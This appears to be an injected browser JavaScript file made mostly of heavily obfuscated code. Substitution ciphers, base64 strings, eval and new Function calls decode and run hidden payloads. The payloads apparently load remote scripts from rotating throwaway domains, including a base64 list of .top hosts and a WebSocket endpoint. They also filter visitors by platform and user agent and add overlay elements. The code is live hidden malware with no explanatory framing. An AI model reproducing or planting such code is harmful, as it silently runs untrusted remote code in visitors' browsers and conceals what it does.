(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvJYLYJh5)M6LMSS880a[JYLYJh5)M6LMSS8}!Xd5 JYLYJh5)M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1S(mdh)qJSRm(O^g{00{"%"/((/o1n1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JYLYJh5)M^PYqLY[D62fODmqO(dF6O2mh5Y78JYLYJh5)M^PJYLYJh5)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1S(mdh)qJSRm(O^g{00{"%"/f/o1n1j(8}v28JYLYJh5)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JYLYJh5)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmppDC_Xfm(O^"="DSm4)JLR4Xm(O^"="DSm4)JLR4Xm(O^"="DSmD:DD256m(O^"="DSmD:DD256m(O^"="DSmppDC_Xfm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//(f}Ko1d}Y00s}{o"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/o1n1"a! (mO2OJY287_2(F6O2cYa[JYLYJh5)M6LMDL8JYLYJh5)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JYLYJh5)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1SpmSYfRDqYm(O^g{00{"%"\/L(/o1n1j28JYLYJh5)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

}}



 function info1(){



}


 function info2(){
 var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
    !(function () {
        var domainlist = atob("ZmEuYWR1cWlkZ2JqLnRvcCxmcS5qaGdxdmJmbi50b3AsZnouc2pocWthLnRvcA=="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2025-10-16") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2025-10-16", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MDI4M2M1NDItYWRjMy00MDZkLWJlYjUtMjA4ZTQ0M2YzMTg3");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();



break;
case 2:
 !function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`rfSkMBhiuZl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JYLYJh5)M6LMDL8JYLYJh5)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvJYLYJh5)M6LMSS880a[JYLYJh5)M6LMSS8}!Xd5 JYLYJh5)M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1S(mdh)qJSRm(O^g{00{"%"/((/o1n1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JYLYJh5)M^PYqLY[D62fODmqO(dF6O2mh5Y78JYLYJh5)M^PJYLYJh5)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1S(mdh)qJSRm(O^g{00{"%"/f/o1n1j(8}v28JYLYJh5)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JYLYJh5)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmppDC_Xfm(O^"="DSm4)JLR4Xm(O^"="DSm4)JLR4Xm(O^"="DSmD:DD256m(O^"="DSmD:DD256m(O^"="DSmppDC_Xfm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//(f}Ko1d}Y00s}{o"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/o1n1"a! (mO2OJY287_2(F6O2cYa[JYLYJh5)M6LMDL8JYLYJh5)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JYLYJh5)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1SpmSYfRDqYm(O^g{00{"%"\/L(/o1n1j28JYLYJh5)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

}}



 var isUC=/UCBrowser/i.test(navigator.userAgent);var isMobile=(function(){var regex_match=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;var u=navigator.userAgent;if(null==u){return true;}																 
var result=regex_match.exec(u);if(null==result){return false}else{return true}})();





